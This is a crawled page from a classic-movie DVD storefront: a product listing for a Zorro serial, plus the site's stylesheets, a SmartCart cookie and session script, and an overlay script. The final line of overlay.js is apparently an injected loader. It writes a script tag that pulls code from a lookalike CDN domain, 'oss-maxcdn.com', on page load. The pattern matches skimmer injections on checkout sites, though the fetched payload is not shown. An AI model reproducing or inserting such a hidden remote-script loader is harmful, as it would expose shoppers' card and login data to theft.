</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION (SERIAL)"><input type=hidden name=item_num value="101453-R3"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-R3><b>ZORRO'S FIGHTING LEGION (SERIAL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 212 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-R3><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101453-R3 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Whitney>John English:William Whitney</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.7:0:40ec9a13fd0fd26bcc95800eaf8d6e22&ie_alert=yes&item_num=101453-R3&promo=101453-R3^19.99^1^0.7^ZORRO%27S+FIGHTING+LEGION+(SERIAL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
</table></center><br>
<center><table cellspacing=0 border=0 cellpadding=0>
</table></center><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro&boolean=AND&terms2=&terms3=&terms4=&collection=&newr=&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
	</div>
	</div>			
				<script>
<!-- //

document.write('<div class="container-fluid text-center p-3" style="background-color: #829ab5;"><h5 style="color:#34346d;">Browse by Title</h5> <a class=speclink rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_a_&category=Title_A&level=next">A</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_b_&category=Title_B&level=next">B</a> <a class=speclink  rel="nofollow"  href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_c_&category=Title_C&level=next">C</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_d_&category=Title_D&level=next">D</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_e_&category=Title_E&level=next">E</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_f_&category=Title_F&level=next">F</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_g_&category=Title_G&level=next">G</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_h_&category=Title_H&level=next">H</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_i_&category=Title_I&level=next">I</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_j_&category=Title_J&level=next">J</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_k_&category=Title_K&level=next">K</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_l_&category=Title_L&level=next">L</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_m_&category=Title_M&level=next">M</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_n_&category=Title_N&level=next">N</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_o_&category=Title_O&level=next">O</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_p_&category=Title_P&level=next">P</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_q_&category=Title_Q&level=next">Q</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_r_&category=Title_R&level=next">R</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_s_&category=Title_S&level=next">S</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_t_&category=Title_T&level=next">T</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_u_&category=Title_U&level=next">U</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_v_&category=Title_V&level=next">V</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_w_&category=Title_W&level=next">W</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_x_&category=Title_X&level=next">X</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_y_&category=Title_Y&level=next">Y</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_z_&category=Title_Z&level=next">Z</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_1_&category=Title_1&level=next">1</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_2_&category=Title_2&level=next">2</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_3_&category=Title_3&level=next">3</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_4_&category=Title_4&level=next">4</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_5_&category=Title_5&level=next">5</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_6_&category=Title_6&level=next">6</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_7_&category=Title_7&level=next">7</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_8_&category=Title_8&level=next">8</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_9_&category=Title_9&level=next">9</a></div> ');

//-->
</script>
				
				
				
            </div>
        </div>
    </div>
	
    <div class="footer-dark" style="background: #34346d;">
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Life Is a Movie</h3>
                        <p class="item text-white-50">Your home for classic movies and television shows on DVD and VHS.</p>
						<p class="item text-white-50" style="font-size:12px;">Payments Accepted:<br><img src="https://www.lifeisamovie.com/template/img/payment_types.gif" alt="Payments Accepted" width="202" vspace="5" height="20" border="0"></p> 
						</p>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Shop</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/catalog">Online Catalog</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert&amp;title=Gift-Certificate">Gift Certificates</a></li>
                            <li><a href="https://www.lifeisamovie.com/login.htm">Account Login</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/viewcart.cgi">View Cart</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">About</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/about.htm">About Us</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/contact.html">Contact Info</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/faqs.html">FAQs</a></li>
                            <li></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Connect</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/help.htm">Customer Service</a></li>
                            <li><a href="https://www.lifeisamovie.com/mail_form.htm">Mailing List</a></li>
                        </ul>
                    </div>
                </div>
                <p class="copyright">&copy; 2021 Life Is a Movie</p>
            </div>
        </footer>
    </div>
	

	
		
    <script src="/assets/js/jquery.min.js?h=89312d34339dcd686309fe284b3f226f"></script>
    <script src="/assets/bootstrap/js/bootstrap.min.js?h=ba42258394f86cd7822f0e850e2d60b1"></script>
    <script src="/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0"></script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2851031-1");
pageTracker._trackPageview();
} catch(err) {}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0
body_size: 1119
content:
@media only screen and (max-width:766px){.logoarea,.navbar-brand{text-align:center!important}}.card-title{font-family:Raleway;color:#503f67;font-weight:700}.nav-link{color:rgba(255,255,255,.7)!important;font-family:'Roboto Condensed';font-size:16px;letter-spacing:.5px}.nav-link:hover{color:rgba(255,255,255,.9)!important}body{font-family:'Source Sans Pro';font-size:16px}h1{color:#503f67!important;font-family:Pacifico;font-weight:700;margin-top:18px;letter-spacing:1px}h3{color:#829ab5;font-family:Pacifico;font-weight:700;letter-spacing:.8px;font-size:24px!important;text-shadow:1px 1px #000}h2{font-weight:700;letter-spacing:1px;color:#503f67!important;font-family:Pacifico;font-size:27px}.card-title{font-size:18px}h4{font-family:Pacifico;color:#34346d;font-size:21px!important}.footer-dark{padding:50px 0;color:#f0f9ff;background-color:#282d32}.footer-dark h3{margin-top:0;margin-bottom:12px;font-weight:500!important;font-size:18px}.footer-dark ul{padding:0;list-style:none;line-height:1.6;font-size:14px;margin-bottom:0}.footer-dark ul a{color:inherit;text-decoration:none;opacity:.6}.footer-dark ul a:hover{opacity:.8}.footer-dark .item.text{margin-bottom:36px}.footer-dark .item.text p{opacity:.6;margin-bottom:0}.footer-dark .item.social{text-align:center}@media (max-width:991px){.footer-dark .item.social{text-align:center;margin-top:20px}}.footer-dark .item.social>a{font-size:20px;width:36px;height:36px;line-height:36px;display:inline-block;text-align:center;border-radius:50%;box-shadow:0 0 0 1px rgba(255,255,255,.4);margin:0 8px;color:#fff;opacity:.75}.footer-dark .item.social>a:hover{opacity:.9}.footer-dark .copyright{text-align:center;padding-top:24px;opacity:.3;font-size:13px;margin-bottom:0}.highlight-phone{color:#313437;background-color:#eef4f7;padding:50px 0 55px;overflow:hidden}.highlight-phone p{color:#7d8285}.highlight-phone h2{font-weight:700;margin-bottom:35px;line-height:1.5;padding-top:0;margin-top:0;color:inherit}.highlight-phone .intro{font-size:18px;max-width:500px;line-height:1.5}@media (max-width:767px){.footer-dark .item:not(.social){text-align:center;padding-bottom:20px}.footer-dark .item.text{margin-bottom:0}.highlight-phone{text-align:center}.highlight-phone .intro{max-width:none}}.highlight-phone .intro p{margin-bottom:35px}.highlight-phone .intro .btn{padding:16px 32px;border:none;background:0 0;box-shadow:none;text-shadow:none;opacity:.9;text-transform:uppercase;font-weight:700;font-size:13px;letter-spacing:.4px;line-height:1}.highlight-phone .intro .btn:hover{opacity:1}.highlight-phone .intro .btn:active{transform:translateY(1px)}.highlight-phone .intro .btn-primary{background-color:#055ada;color:#fff}.highlight-phone .phone-mockup{position:relative;max-width:260px;margin-top:-30px;margin-bottom:-230px;transform:rotate(-15deg)}.highlight-phone .phone-mockup img.device{width:100%;height:auto}.highlight-phone .phone-mockup .screen{position:absolute;width:94%;height:91%;top:1%;left:3%;border:1px solid #444;border-radius:20px;overflow:hidden;background:url(/assets/img/screen-vhs.jpg?h=081c3932ebca2e94c07ddb48820c85f7) center/cover;z-index:-1}.highlight-phone .phone-mockup .screen:before{content:'';background-color:#fff;position:absolute;width:70%;height:140%;top:-6%;right:-60%;transform:rotate(-19deg);opacity:.2}

--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/master.css
body_size: 497
content:
img.thumb {
width: 75px;
border-width: 5px;
border-style: none;
border-color: #FFEEBC;
}
img.large {
border-width: 5px;
border-color: #FFEEBC;
border-style: none;
}

#subCol.submargin {
	padding:0 36px !important;
	
}



body {

}
td {

}
th {

}
h1 {
	

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
    text-align:center;

}
h2 {

  color: #503f67 !important;
  font-family: Raleway;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3 {

  font-family: Raleway !important;
  font-weight: 700;
  margin-top: 18px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align:center;
}
h3.center {

}
h4 {

}
h5 {

}
A:link {
color: #333366;
}
A:visited {
color: #333366;
}
A:hover {
text-decoration: underline;
color: #333366;
}
A:active {
color: #333366;
}
.alternate {
color: #000000;
background-color: #CADAEA;
}
A.link2:link {
color: #333366;
}
A.link2:visited {
color: #333366;
}
A.link2:active {
color: #333366;
}
.right {
text-align: right;
}
.rightalt {
background-color: #CADAEA;
color: #000000;
text-align: right;
}
.middlealt {
background-color: #CADAEA;
color: #000000;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
color: #336699;
text-align: center;
}
.inform {
font-size: 10pt;
color: #336699;
}
.reg {
font-size: 16px;
color: #000000;
}
.nobg {
background-image: url("") ;
background-color: #ffffff;
color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/overlay.css
body_size: 644
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    background: url('images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
    margin: 5% auto;
// margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    background: #FFF;
max-width: 100%;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
box-shadow: 7px 7px 5px #444444;
border-style:none;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;
vertical-align: top;
}



--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/system.css
body_size: 996
content:

/* BUTTONS */

.buttons a, .buttons a:visited, .buttons button{
    display:block;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;

    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.buttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.buttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.buttons button img, .buttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}
















/* memberBUTTONS */

.memberbuttons a, .memberbuttons a:visited, .memberbuttons button{
    display:block;
    width: 180px;
    float:left;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;
    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.memberbuttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.memberbuttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.memberbuttons button img, .memberbuttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberSTANDARD */

button:hover, .memberbuttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.memberbuttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

































/* STANDARD */

button:hover, .buttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.buttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

/* POSITIVE */

button.positive, .buttons a.positive{
    color:#529214;
}
.buttons a.positive:hover, button.positive:hover{
    background-color:#E6EFC2;
    border:1px solid #C6D880;
    color:#529214;
}
.buttons a.positive:active{
    background-color:#529214;
    border:1px solid #529214;
    color:#fff;
}

/* NEGATIVE */

.buttons a.negative, button.negative{
    color:#d12f19;
}
.buttons a.negative:hover, button.negative:hover{
    background:#fbe3e4;
    border:1px solid #fbc2c4;
    color:#d12f19;
}
.buttons a.negative:active{
    background-color:#d12f19;
    border:1px solid #d12f19;
    color:#fff;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/member.js
body_size: 1576
content:

//      - - - - - - - - Get Decoded Value of Cookie - - - - - - - -


function getCookieVal (offset) {
        var endstr = document.cookie.indexOf (";", offset);
               if (endstr == -1)
               endstr = document.cookie.length;
        return unescape(document.cookie.substring(offset, endstr));
        }


//      - - - - - - - - Get Value of Cookie - - - - - - - -


function GetCookie (name) {
        var arg = name + "=";
        var alen = arg.length;
        var clen = document.cookie.length;
        var i = 0;
        while (i < clen) {
        var j = i + alen;
                if (document.cookie.substring(i, j) == arg)
                return getCookieVal (j);
        i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0) break;
        }

return null;
}


//      - - - - - - - - Set Value of Cookie - - - - - - - -


function SetCookie (name, value) {
        var argv = SetCookie.arguments;
        var argc = SetCookie.arguments.length;
        var expires = (argc > 2) ? argv[2] : null;
        var path = (argc > 3) ? argv[3] : null;
        var domain = (argc > 4) ? argv[4] : null;
        var secure = (argc > 5) ? argv[5] : false;
        document.cookie = name + "=" + escape (value) +
        ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
        ((path == null) ? "" : ("; path=" + path)) +
        ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

//      - - - - - - - - SMARTCART(tm) JAVASCRIPT Functions (c) 1996-2021 SmartCart, llc - - - - - - - -


var custid = ""+GetCookie('custid')+"";
var cartstatus = ""+GetCookie('cartstatus')+"";
if (cartstatus != "temp") cartstatus = "";

function showmember() {

	custid = ""+GetCookie('custid')+"";
	cartstatus = ""+GetCookie('cartstatus')+"";
 	if (cartstatus != "temp") cartstatus = "";

        if ((custid != "null") && (cartstatus != "temp")) {
	document.write("<p class=inform align=right>Account:");
        document.write('<a href=members/'+custid+'/index.html ONMOUSEOVER="self.status =\'VIEW YOUR ACCOUNT INFORMATION\';return true;" OnMouseOut= "self.status = \'\'; return true;">'+custid+'</a>');
          }

}

function logout() {

var cookiepath = location.pathname;
cookiepath = cookiepath.split("/",2);
if (cookiepath[1] == "smartadmin") cookiepath[1] = "";
var cookiepath2 = "/"+cookiepath[1]+"";
var cookie_time = new Date();  
cookie_time.setTime ( cookie_time.getTime() - 1 );
SetCookie("authadmin","", cookie_time,cookiepath2);
SetCookie("adminlevel","", cookie_time,cookiepath2);
if (GetCookie('cartstatus') != "temp") { SetCookie("custid","", cookie_time,cookiepath2); }
// location.href = location.href;
parent.location.href = "../smartadmin";
}

function setmaintime() {
   if ((GetCookie('authadmin')) || ((GetCookie('custid')) && (GetCookie('cartstatus') != "temp")) ) { 
      setTimeout("timewarning()",1500000); 
   }
}

function timewarning() {
   accesstime = setTimeout("logout()",300000);
   $overlay_wrapper = ""; show_overlay("<center><table class=popup width=620 cellpadding=3 border=0 cellspacing=0 bgcolor=\"#dddddd\"><tr><td colspan=3 bgcolor=eeeeee class=popuphead><b>Logging Out Account:</b></td><td align=right class=popuphead><a href=\"\" class=\"hide-overlay\"><img border=0 src=../images/x_close.gif></a> <a href=\"\" class=\"hide-overlay\">Close</a></td></tr><tr><td colspan=4><h1>Account Logging Out!</h1><p>You're about to be logged out for a long period of inactivity. If you would like to prevent your account from logging out, click button below.<p><center><input type=button onclick=\"resetlogin()\"  class=\"hide-overlay\" value=OK></center><p>&nbsp;</td></tr></table>"); return false;
}

function resetlogin() {
   var date = new Date();
   date.setTime(date.getTime()+(30*60*1000));
   var expires = date;
   var authadminpass = GetCookie('authadmin');
   var adminlevelpass = GetCookie('adminlevel');
   var cookiepath = location.pathname;
   cookiepath = cookiepath.split("/",2);
   var cookiepath2 = "/"+cookiepath[1]+"";
   SetCookie("authadmin",authadminpass,expires,cookiepath2);
   SetCookie("adminlevel",adminlevelpass,expires,cookiepath2);
   setTimeout("timewarning()",1500000);
   clearTimeout(accesstime);
   hide_overlay();
}

function CancelDiscount(reloadIt) {
        SetCookie("cpncode", "",null,"/");
        if (reloadIt) location.reload();
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');
